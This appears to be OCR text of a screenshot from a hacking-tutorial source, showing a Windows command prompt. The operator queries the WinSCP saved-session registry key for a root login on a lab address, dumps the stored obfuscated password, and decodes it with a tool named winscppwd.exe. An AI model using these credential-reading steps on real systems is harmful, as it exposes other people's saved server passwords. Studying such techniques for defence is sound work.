 C:\Users\Administrator>reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions"
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\Default%20Settings
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.192.128
C:\Users\Administrator>reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.192.128"
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.192.128
HostName REG_SZ 192.168.192.128
UserName REG_SZ root
FSProtocol REG_DWORD 0x2
Ftps REG_DWORD 0x1
Password REG_SZ A35C4B4519ABE6311D6D93823667CC6E262EA92B90BF801F24E66270F72E3333286D656E726D6A64726D656E726D6E
642E333328
C:\Users\Administrator>
管理员: C:\Windows\System32\cmd.exe
C:\tools>winscppwd.exe root 192.168.192.128
6A64726D656E726D6E642E333328
root@192.168.192.128 root
HACK学习呀